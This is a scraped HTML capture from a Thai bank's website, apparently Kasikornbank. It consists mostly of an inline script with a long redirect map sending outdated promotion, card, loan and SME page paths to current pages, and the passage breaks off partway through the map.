

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/CookiesPolicy_BACKUP_.js
body_size: 20981
content:


<!DOCTYPE html>
<!--[if lt IE 9]> <html lang="/TH" class="lt-ie9"> <![endif]-->
<!--[if IE 9]> <html lang="/TH" class="ie9"> <![endif]-->
<!--[!(IE)]><!-->



<html lang="/TH" xmlns:mso="urn:schemas-microsoft-com:office:office" xmlns:msdt="uuid:C2F41010-65B3-11d1-A29F-00AA00C14882">
<!--<![endif]-->
    
<head>  
        <meta name="robots" content="noindex">   
		<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
		<meta http-equiv="Pragma" content="no-cache" />
		<meta http-equiv="Expires" content="0" />
           
        <script>
            if (window.location.href.toLowerCase().indexOf("kmyinvest") != -1) {
                window.location = "/KMyInvest";
            }

            var map = {
                "/th/promotion/pages/debenture-s1-69.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/xpresscash/pages/lazada.aspx":"/th/promotion/xpresscash/pages/index.aspx",
                "/th/promotion/xpresscash/pages/central.aspx":"/th/promotion/xpresscash/pages/index.aspx",
                "/th/promotion/xpresscash/pages/tiktokshop.aspx":"/th/promotion/xpresscash/pages/index.aspx",
                "/th/promotion/xpresscash/pages/electronic-samsung-flip7-fold7.aspx":"/th/promotion/xpresscash/pages/index.aspx",
                "/th/promotion/pages/debit-mass-transit.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-gcperp1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-mtc6-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/personal/loan/personalloan/pages/kpaylater-map.aspx":"/th/personal/loan/personal-loan/pages/personal-loan.aspx",
                "/th/personal/loan/personalloan/pages/kpaylater.aspx":"/th/personal/loan/personal-loan/pages/personal-loan.aspx",
                "/th/promotion/pages/debenture-bgrim2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-sawad3-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-true4-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-tidlor1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/news/pages/World_Class_SPORT.aspx":"/th/personal",
                "/th/promotion/pages/debenture-cpfth2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/business/sme/digital-banking/payment-for-restaurant/pages/index.aspx":"/th/business/sme/digital-banking/food-solution-for-restaurants/pages/index.aspx",
                "/th/promotion/pages/debenture-gulf1-2568.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-siri2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-btsg2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-ptt1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/Pages/debenture-mtc4-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/credit-card/condition.aspx":"/th/promotion/creditcard/pages/index.aspx",
                "/th/personal/invest/digitalmf/pages/kgselectrmf.aspx":"/th/personal/invest/digitalmf/pages/k-gselectrmf.aspx",
                "/th/promotion/pages/debenture-sb2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/Pages/debenture-cpf2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/Pages/debenture-true3-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/Pages/debenture-sc2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/Pages/finaids-reduce-vulnerable-2024.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/Pages/debenture-cpall1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/creditcard/pages/ccjcbluckydraw.aspx":"/th/promotion/credit-card/pages/ccjcbluckydraw-winner.aspx",
				"/th/promotion/Pages/debenture-bgrim1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/Pages/grabfood-dine-out-2025-1h.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/personal/digital-banking/pages/q-money.aspx":"/th/personal/digital-banking/pages/q-wallet.aspx",
				"/th/promotion/pages/debenture-mtc3-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-siriperp1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-sb1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-true2-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/creditcard/Pages/advice-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-advice-it-installment.aspx",
				"/th/promotion/creditcard/Pages/banana-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-banana-it-installment.aspx",
				"/th/promotion/creditcard/Pages/itcity-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-itcity-it-installment.aspx",
				"/th/promotion/creditcard/Pages/jib-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-jib-it-installment.aspx",
				"/th/promotion/creditcard/Pages/jaymart-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-jaymart-it-installment.aspx",
				"/th/promotion/creditcard/Pages/speed-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-speed-it-installment.aspx",
				"/th/promotion/creditcard/Pages/tgfone-it-installment.aspx":"/th/promotion/creditcard/pages/electronic-tgfone-it-installment.aspx",
				"/th/promotion/credit-card/pages/ccjcbluckydraw.aspx":"/th/promotion/credit-card/pages/ccjcbluckydraw-winner.aspx",
				"/th/promotion/pages/debenture-ck1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-sb2-67.aspx":"/th/promotion/pages/debenture-sb1-68.aspx",
				"/th/promotion/creditcard/pages//th/promotion/credit-card/pages/finedining.aspx":"/th/promotion/credit-card/pages/finedining.aspx",
				"/th/promotion/creditcard/pages//th/promotion/credit-card/pages/ccjcbluckydraw.aspx":"/th/promotion/credit-card/pages/ccjcbluckydraw.aspx",
				"/th/promotion/pages/debenture-irpc1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/personal/services/payment/pages/transfer-k-cdm.aspx":"/th/personal/services/pages/k-cdm.aspx#transfer",
				"/th/personal/loan/car-loan/pages/car_loan_index.aspx":"/th/personal/loan/car-loan/pages/car-loan-index.aspx",
				"/en/personal/loan/car-loan/pages/car-loan-index.aspx":"/en/personal/loan/car-loan/pages/car_loan_index.aspx",
				"/th/promotion/pages/debenture-siri1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-btsg1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-cpf1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-s1-68.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-GC-perp1-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/business/sme/financial-services/account/Pages/default.aspx":"/th/business/saving/pages/account.aspx",
                "/th/promotion/pages/trust-whair2024.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-advanc1-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-bgrim-perp1-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-true5-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/trust-lhsc2024.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/trust-lhsc2024-backup.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-mtc8-67-backup.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-mtc8-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-tbev2-67-backup.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-tbev2-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/business/sme/digital-banking/kshop/pages/index-backup.aspx":"/th/business/sme/digital-banking/kshop/pages/index.aspx",
                "/th/promotion/pages/debenture-TIDLOR3-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/en/kplus/promotions":"/en/promotion/pages/result-tags.aspx?active=28",
                "/th/kplus/promotions":"/th/promotion/pages/result-tags.aspx?active=28",
                "/th/k-home-smiles-club/calculator/pages/loan-ability.aspx":"/th/personal/loan/homeloan/pages/home.aspx#calculators",
                "/th/personal/loan/personal-loan":"/th/personal/loan/personal-loan/pages/personal-loan.aspx",
                "/th/personal/loan/personal-loan/pages/personal-loan_index.aspx":"/th/personal/loan/personal-loan/pages/personal-loan.aspx",
                "/th/business/sme/KSMEKnowledge/ClipVDO/pages/sme-webinar.aspx":"/th/business/sme/ksmeknowledge/article/pages/sme-webinar.aspx",
                "/th/business/sme/loan/special-loan/documents/factsheet-micro-credit.pdf":"/th/business/pages/commercial-loan.aspx",
                "/th/personal/loan/personalloan/pages/all-loan.aspx":"/th/personal/loan/personal-loan/pages/personal-loan_index.aspx",
                "/th/announcement/Pages/kbank_office_covid19.aspx":"/th/branch/Pages/index.aspx",
                "/kbiz/k-online/en/online-registration/Pages/online-registration.aspx":"/en/kbiz/apply/pages/kbiz-applying-checkpoint.aspx",
                "/kbiz/k-online/th/online-registration/Pages/online-registration.aspx":"/th/kbiz/apply/pages/kbiz-applying-checkpoint.aspx",
                "/th/personal/debit-card/pages/unionpay-freemarkup.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/credit-card/pages/kscantopay.aspx":"/th/personal/services/pages/kscantopay.aspx",
                "/th/promotion/pages/debenture-true3-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-mtc5-67.aspx":"/th/promotion/pages/unpublish-401.aspx",
                "/th/business/sme/KSMEKnowledge/k-sme-focus/issue/benefit/pages/partner-benefit-issue09.aspx":"/th/business/sme/k-business-privilege/pages/index.aspx",
                "/en/personal/need/pages/index.aspx":"/th/personal/need/pages/index.aspx",
                "/en/personal/type/pages/index.aspx":"/th/personal/type/pages/index.aspx",
                "/en/business/need/pages/index.aspx":"/th/business/need/pages/index.aspx",
                "/en/business/type/pages/index.aspx":"/th/business/type/pages/index.aspx",
                "/th/promotion/pages/debenture-tidlor-67.aspx": "/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-gulf1-67.aspx": "/th/promotion/pages/unpublish-401.aspx",
                "/th/promotion/pages/debenture-cpall1-67.aspx": "/th/promotion/pages/unpublish-401.aspx",
                "/th/personal/digital-banking/e-wallet/pages/q-money.aspx": "/th/personal/digital-banking/pages/q-money.aspx",
                "/th/Apply/Pages/Home-Heroes.aspx": "/th/promotion/pages/unpublish-401.aspx",
                "/kshop": "/th/business/sme/digital-banking/kshop/Pages/index.aspx",
                "/th/personal/CreditCard/pages/thai-chamber.aspx": "/th/personal/CreditCard/Pages/creditcard.aspx",
                "/en/personal/loan/personalloan/pages/kpaylater.aspx": "/th/personal/loan/personalloan/pages/kpaylater.aspx",

                "/en/personal/creditcard/pages/creditcard.aspx": "/th/personal/creditcard/pages/creditcard.aspx",
                "/en/personal/creditcard/pages/all-creditcard.aspx": "/th/personal/creditcard/pages/all-creditcard.aspx",
                "/en/personal/creditcard/pages/compare-creditcard.aspx": "/th/personal/creditcard/pages/compare-creditcard.aspx",
                "/en/personal/creditcard/pages/search-creditcard.aspx": "/th/personal/creditcard/pages/search-creditcard.aspx",
                "/en/personal/creditcard/pages/platinum.aspx": "/th/personal/creditcard/pages/platinum.aspx",
                "/en/personal/creditcard/pages/kbank-linepoints.aspx": "/th/personal/creditcard/pages/kbank-linepoints.aspx",
                "/en/personal/creditcard/pages/the-passion.aspx": "/th/personal/creditcard/pages/the-passion.aspx",
                "/en/personal/creditcard/pages/ptt-blue.aspx": "/th/personal/creditcard/pages/ptt-blue.aspx",
                "/en/personal/creditcard/pages/kbank-shopee.aspx": "/th/personal/creditcard/pages/kbank-shopee.aspx",
                "/en/personal/creditcard/pages/kbank-onesiam.aspx": "/th/personal/creditcard/pages/kbank-onesiam.aspx",
                "/en/personal/creditcard/pages/titanium.aspx": "/th/personal/creditcard/pages/titanium.aspx",
                "/en/personal/creditcard/pages/jcb.aspx": "/th/personal/creditcard/pages/jcb.aspx",
                "/en/personal/creditcard/pages/bangkok-hospital.aspx": "/th/personal/creditcard/pages/bangkok-hospital.aspx",
                "/en/personal/creditcard/pages/king-power.aspx": "/th/personal/creditcard/pages/king-power.aspx",
                "/en/personal/creditcard/pages/cga-sft.aspx": "/th/personal/creditcard/pages/cga-sft.aspx",
                "/en/personal/creditcard/pages/tu.aspx": "/th/personal/creditcard/pages/tu.aspx",
                "/en/personal/creditcard/pages/unionpay.aspx": "/th/personal/creditcard/pages/unionpay.aspx",
                "/en/personal/creditcard/pages/amway.aspx": "/th/personal/creditcard/pages/amway.aspx",
                "/en/personal/creditcard/pages/thai-chamber.aspx": "/th/personal/creditcard/pages/thai-chamber.aspx",
                "/en/personal/creditcard/pages/muangthai-smile.aspx": "/th/personal/creditcard/pages/muangthai-smile.aspx",
                
                "/en/personal/loan/personalloan/pages/xpresscash.aspx": "/th/personal/loan/personalloan/pages/xpresscash.aspx",
                "/en/personal/loan/personalloan/pages/xpressloan.aspx": "/th/personal/loan/personalloan/pages/xpressloan.aspx",

                "/th/careers/Pages/careers.aspx": "/career",
                "/th/personal/digital-banking/pages/recommend/private-bill.html":"/th/personal/digital-banking/pages/recommend/private-bill.aspx",
                "/th/personal/digital-banking/pages/recommend/mouthly-bill.html":"/th/personal/digital-banking/pages/recommend/mouthly-bill.aspx",
                "/th/personal/digital-banking/pages/recommend/multiple-bills.html":"/th/personal/digital-banking/pages/recommend/multiple-bills.aspx",
                "/th/personal/digital-banking/pages/recommend/line-friends.html":"/th/personal/digital-banking/pages/recommend/line-friends.aspx",
                "/th/personal/digital-banking/pages/recommend/kbanklive-bill.html":"/th/personal/digital-banking/pages/recommend/kbanklive-bill.aspx",

                "/th/personal/digital-banking/pages/recommend/kplus-bill.html":"/th/personal/digital-banking/pages/recommend/kplus-bill.aspx",
                "/th/personal/digital-banking/pages/recommend/link-accouct-withkhunthong.html":"/th/personal/digital-banking/pages/recommend/link-accouct-withkhunthong.aspx",
                "/th/business/sme/financial-services/pages/qrunionpay.aspx": "/th/personal/Digital-banking/Pages/kplus-qrunionpay.aspx",
                "/th/kcheckid/pages/list.aspx": "/special/Pages/k-check-id.aspx",
                "/th/apply/creditcard/pages/mercedes-benz.aspx": "/th/personal/creditcard/pages/creditcard.aspx",
                "/en/apply/creditcard/pages/mercedes-benz.aspx": "/th/personal/creditcard/pages/creditcard.aspx",
                "/th/apply/creditcard/pages/mercedes-benz-thankyou.aspx": "/th/personal/creditcard/pages/creditcard.aspx",
                "/en/apply/creditcard/pages/mercedes-benz-thankyou.aspx": "/th/personal/creditcard/pages/creditcard.aspx",
                "/3ds": "https://directenrollment-3ds2.kasikornbank.com/#/register",
                "/th/personal/creditcard/pages/services/abu.aspx?utm_source=qroffline_own&utm_medium=statement_mass&utm_campaign=abu&utm_content=statement&utm_term=mastercard": "/th/personal/creditcard/services/pages/abu.aspx?utm_source=qroffline_own&utm_medium=statement_mass&utm_campaign=abu&utm_content=statement&utm_term=mastercard",
                "/th/personal/creditcard/pages/services/abu.aspx": "/th/personal/creditcard/services/pages/abu.aspx",
                "/th/personal/digital-banking/pages/facebook-promotion.aspx": "/th/personal/digital-banking/pages/meta-pay.aspx",
                "/th/business/sme/loan/special-loan/pages/collateral.aspx": "/th/personal",
                "/home-equity-loan": "/th/personal/Loan/Home-Loan/Pages/home-equity.aspx",
                "/cga-sft": "/th/personal/credit-card/pages/cga-sft.aspx",
                "/platinum": "/th/personal/creditcard/pages/platinum.aspx",
                "/sme/edc": "/th/business/sme/financial-services/collection-solutions/Pages/edc.aspx",
                "/th/career/Pages/work_unused.aspx": "/th/career/Pages/work.aspx",
                "/th/career/Pages/growth_unused.aspx": "/th/career/Pages/growth.aspx",
                "/th/promotion/Pages/kbank-visa-e-commerce.aspx": "/th/promotion/pages/codelunmonday2.aspx",
                "/kwealth": "/th/kwealth/pages/index.aspx",
                "/edc": "/th/business/sme/financial-services/collection-solutions/Pages/edc.aspx",
                "/flexiloan": "/th/business/sme/loan/LoanDesign/Pages/FlexiLoan.aspx",
                "/th/credit-card": "/th/personal/CreditCard/Pages/CreditCard.aspx",
                "/passion": "/TH/personal/Credit-Card/Pages/the-passion.aspx",
                "/platinum": "/th/personal/CreditCard/Pages/platinum.aspx",

                "inward": "/th/business/International-Trade/Global-Money-Transfer/Pages/inward.aspx",
                "/facebook_pay": "/th/personal/digital-banking/pages/facebook-promotion.aspx",
                "/internationaltransferviakplus": "/th/International-Business/global-money-transfer/Pages/international-transferviakplus.aspx",
                "/kplus": "/th/personal/Digital-banking/kplus/Pages/index.aspx",
                "/kplus/guide": "/th/personal/Digital-banking/kplus/Pages/guide.aspx",
                "/Kplusshop": "/th/business/sme/digital-banking/kplusshop/Pages/index.aspx",

                "/th/KMyInvest/Common": "/KMyInvest",
                "/th/KMyInvest/Common/Pages/TRUELimit.aspx": "/KMyInvest",
                "/th/KMyInvest/Common/Pages/SBLimit.aspx": "/KMyInvest",
                "softloan":
                    "/th/business/sme/softloan/phase2/Pages/index.aspx",
                "/MADHUB/madcard/forkerry?utm_source=a_12_qroffline&utm_medium=qroffline_other&utm_campaign=MADHUB&utm_content=MADCARD-KERRY":
                "/MADHUB/madcard/Pages/madkerry.aspx",
                "/MADHUB/maddeal/Pages/campaign-thaipost": "/MADHUB/maddeal/Pages/campaign-thaipost.aspx",
                "/MADHUB/madcard/madcard": "/MADHUB/madcard/Pages/madcard.aspx",
                "/MADHUB/madcard/forkerry": "/MADHUB/madcard/Pages/madkerry.aspx",
                "/th/personal/Loan/personal-loan/Pages/XpressLoan.aspx": "/th/personal/Loan/PersonalLoan/Pages/XpressLoan.aspx",
                "/th/Apply/PersonalLoan/Pages/k-personal.aspx":"/th/personal/Loan/PersonalLoan/Pages/XpressLoan.aspx",
                "/th/personal/Loan/personal-loan/Pages/k-personal.aspx":"/th/personal/Loan/PersonalLoan/Pages/XpressLoan.aspx",
				"/th/announcement/Pages/DebitCard_Magnetic.aspx": "/CI/Pages/ChangeChipCardExpire.aspx",
				"/miniedc/tutorial": "https://www.youtube.com/watch?v=bLQxWVMMHcU",
                "/th/Apply/express-cash-card/Pages/online-application-2.aspx": "/th/Apply/express-cash-card/Pages/online-application.aspx",
                "/en/Apply/express-cash-card/Pages/online-application-2.aspx": "/en/Apply/express-cash-card/Pages/online-application.aspx",
				"/th/Social-Activities/": "/th/sustainable-development/Pages/index.aspx",
                "/th/personal/TheWisdom/Pages/Home.aspx": "/th/personal/the-wisdom/Pages/index.aspx",
                "/th/Apply/k-plus-sme/Pages/QR_Download.aspx": "/th/Apply/KPLUS_SME/Pages/QR_Download.aspx",
                "/th/business/sme/Digital-banking/Pages/k-plus-sme.aspx": "/th/business/sme/Digital-banking/Pages/KPLUS_SME.aspx",
                "/th/Apply/k-mobile-banking-plus/Pages/QR_Download.aspx" : "/th/Apply/KPLUS/Pages/QR_Download.aspx",
                "/en/ContactUs/Pages/Personal.aspx" : "/EN/contact/Pages/contact.aspx",
                "/special/Pages/KMB-MGM.aspx": "/th/promotion",
				 "/th/personal/The_Premier/ThePremier/Pages/ThePremier_condition.aspx" : "/th/personal/the-premier/Pages/conditions.aspx",
                "/special/Pages/K-Bancassurance" : "/special/Pages/K-Bancassurance.aspx",
				"/special/Pages/K-DebitCard": "/special/Pages/K-DebitCard.aspx",
				 "/special/Pages/K-HomeLoan": "/special/Pages/K-HomeLoan.aspx",
				 "/special/Pages/K-HomeRefinance": "/special/Pages/K-HomeRefinance.aspx",
				 "/special/Pages/K-CreditCard": "/special/Pages/K-CreditCard.aspx",
				 "/special/Pages/K-ExpressCash": "/special/Pages/K-ExpressCash.aspx",
				 "/special/Pages/K-PersonalLoan": "/special/Pages/K-PersonalLoan.aspx",
				 "/special/Pages/KSME": "/special/Pages/KSME.aspx",
				 "/special/Pages/K-Merchant": "/special/Pages/K-Merchant.aspx",
				 "/special/Pages/K-PLUS": "/special/Pages/K-PLUS.aspx",
				 "/special/Pages/K-PLUSSME": "/special/Pages/K-PLUSSME.aspx",
				 "/special/Pages/KBankPromptpay": "/special/Pages/KBankPromptpay.aspx",
				 "/special/Pages/KLeasing": "/special/Pages/KLeasing.aspx",
				 "/special/Pages/K-Expert": "/special/Pages/K-Expert.aspx",
	               "/special/Pages/K-Deposit": "/special/Pages/K-Deposit.aspx",
	               "/special/Pages/KAsset-1": "/special/Pages/KAsset-1.aspx",
                "/special/Pages/KAsset-2": "/special/Pages/KAsset-2.aspx",
                "/special/Pages/KSecurities": "/special/Pages/KSecurities.aspx",
                "/TheWisdom/OnWard/Issue05_May2017": "/th/TheWisdom/OnWard/Pages/Issue05_May2017.aspx",
			 "/th/News/Pages/MoneyExpo/Specail-Promotion.aspx" : "/special/Pages/Special-Promotion.aspx",
			 "/th/News/Pages/MoneyExpo/K-PLUSSME.aspx" : "/special/Pages/K-PLUSSME.aspx",
			 "/th/News/Pages/MoneyExpo/K-Bancassurance.aspx" : "/special/Pages/K-Bancassurance.aspx",
			  "/th/News/Pages/MoneyExpo/KBankPromptpay.aspx" : "/special/Pages/KBankPromptpay.aspx",
			   "/th/News/Pages/MoneyExpo/K-CreditCard.aspx" : "/special/Pages/K-CreditCard.aspx",
			    "/th/News/Pages/MoneyExpo/K-Deposit.aspx" : "/special/Pages/K-Deposit.aspx",
				 "/th/News/Pages/MoneyExpo/K-Expert.aspx" : "/special/Pages/K-Expert.aspx",
				  "/th/News/Pages/MoneyExpo/K-ExpressCash.aspx" : "/special/Pages/K-ExpressCash.aspx",
				   "/th/News/Pages/MoneyExpo/KF_E.aspx" : "/special/Pages/KFandE.aspx",
				    "/th/News/Pages/MoneyExpo/K-HomeLoan.aspx" : "/special/Pages/K-HomeLoan.aspx",
					 "/th/News/Pages/MoneyExpo/KLeasing.aspx" : "/special/Pages/KLeasing.aspx",
					  "/th/News/Pages/MoneyExpo/K-Merchant.aspx" : "/special/Pages/K-Merchant.aspx",
					   "/th/News/Pages/MoneyExpo/K-MutualFund.aspx" : "/special/Pages/K-MutualFund.aspx",
					    "/th/News/Pages/MoneyExpo/K-PersonalLoan.aspx" : "/special/Pages/K-PersonalLoan.aspx",
						 "/th/News/Pages/MoneyExpo/K-Plus.aspx" : "/special/Pages/K-Plus.aspx",
						  "/th/News/Pages/MoneyExpo/KSecurities.aspx" : "/special/Pages/KSecurities.aspx",
						   "/th/News/Pages/MoneyExpo/KSME.aspx" : "/special/Pages/KSME.aspx",
						    "/th/News/Pages/MoneyExpo/KSME-Microloan.aspx" : "/special/Pages/KSME-Microloan.aspx",
							 "/th/News/Pages/MoneyExpo/K-Wave.aspx" : "/special/Pages/K-Wave.aspx",
							  "/th/News/Pages/MoneyExpo/K-Property.aspx" : "/special/Pages/K-Property.aspx",
                "/th/personal/digital-banking/Pages/k-mobile-banking-plus.aspx" : "/th/personal/digital-banking/Pages/kplus.aspx",
                "/en/personal/digital-banking/Pages/k-mobile-banking-plus.aspx" : "/en/personal/digital-banking/Pages/kplus.aspx",
                "/th/apply/k-mobile-banking-plus" : "/th/apply/kplus",
                "/en/apply/k-mobile-banking-plus" : "/en/apply/kplus",
                "/th/personal/services/payment/Pages/transfer-k-mobile-banking-plus.aspx" : "/th/personal/services/payment/Pages/transfer-k-plus.aspx",
                "/en/personal/services/payment/Pages/transfer-k-mobile-banking-plus.aspx": "/en/personal/services/payment/Pages/transfer-k-plus.aspx",

				"/kpersonalloan" : "/th/Apply/Pages/kpersonalloan.aspx",
                "/TheWisdom/OnWard/Issue04_April2017" : "/th/TheWisdom/OnWard/Pages/Issue04_April2017.aspx",
				"/promotion/KMB-MGM" : "/special/Pages/KMB-MGM.aspx",
                "/thewisdom/onward/issue03_mar2017" : "/th/TheWisdom/OnWard/Pages/Issue03_March2017.aspx",
                "/smewebinar" : "/th/business/sme/KSMEKnowledge/ClipVDO/pages/sme-webinar.aspx" ,
				"/TH/SME/KSMEContact/Pages/ContactForm_Youtube_ClipEnergySaving_Redirect.aspx": "https://secure.kasikornbankgroup.com/Custom/KSMEContact/Pages/ContactForm.aspx?PID=Youtube_ClipEnergySaving",
				"/en/applyforservices/pages/onlineapplication.aspx": "/EN/Apply",
				"/en/serviceschannel/searchservicechannel": "/en/branch/Pages/index.aspx",
				"/en/serviceschannel/searchservicechannel/internet/pages/information_k-cyberbankingforsme.aspx": "/EN/business/sme/digital-banking/Pages/k-cyber-sme.aspx",
				"/en/sme/pages/sme.aspx": "/en/business/sme/Pages/SME.aspx",
				"/en/serviceschannel/searchservicechannel/contactcenter/pages/kcontactcenter.aspx": "/en/contact/Pages/contact.aspx",
				"/en/personal/otherproducts": "/en/personal",
				"/en/personal/bankaccounts": "/EN/personal/Account/Pages/savings.aspx",
				"/en/personal/bankaccounts/saving": "/EN/personal/Account/Pages/savings.aspx",
				"/en/personal/credit/pages/cards.aspx": "/en/personal/Credit-Card/Pages/credit-card.aspx",
				"/en/personal/credit/pages/visa.aspx": "/en/personal/credit-card/Pages/platinum.aspx",
				"/en/personal/debit/pages/kdebit.aspx": "/en/personal/debit-card/Pages/K-Debit.aspx",
				"/en/serviceschannel/searchservicechannel/internet/pages/kcyberbanking.aspx": "/EN/personal/digital-banking/Pages/k-cyber.aspx",
				"/en/serviceschannel/searchservicechannel/mobilephone/pages/newkmobilebankingplus.aspx": "/EN/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/en/personal/insurance/nonlifeinsurance/healthprotect/pages/healthcareprotect.aspx": "/en/personal/Insure/life/Pages/life-index.aspx",
				"/en/personal/loans/pages/loan.aspx": "/EN/personal/Loan/personal-loan/Pages/personal-Loan_index.aspx",
				"/en/ratesandfees/foreignexchange/pages/foreignexchange.aspx": "/en/rate/Pages/default.aspx",
				"/en/ratesandfees/pages/default.aspx": "/en/rate/Pages/default.aspx",
				"/en/ratesandfees/foreignexchange/pages/foreignexchangecurrency.aspx": "/en/rate/Pages/default.aspx",
				"/en/ratesandfees": "/en/rate/Pages/default.aspx",
				"/en/ratesandfees/gold/": "/en/rate/Pages/default.aspx",
				"/en/ratesandfees/deposit/pages/deposit.aspx": "/th/rate/Pages/deposits.aspx",
				"/th/applyforservices/pages/onlineapplication.aspx": "/TH/Apply",
				"/th/serviceschannel/searchservicechannel": "/th/branch/Pages/index.aspx",
				"/th/sme/ksmecontact/ksmebusinesscenter/pages/ksmebusinesscenter.aspx": "/TH/Branch?option=5",
				"/th/corporate": "/th/business",
				"/en/corporate/cashmanagement/eservicesolutions/pages/kcorporatepaymentcard.aspx": "/th/business/Cash-Management/E-Service-Payment/Pages/Payment-Card.aspx",
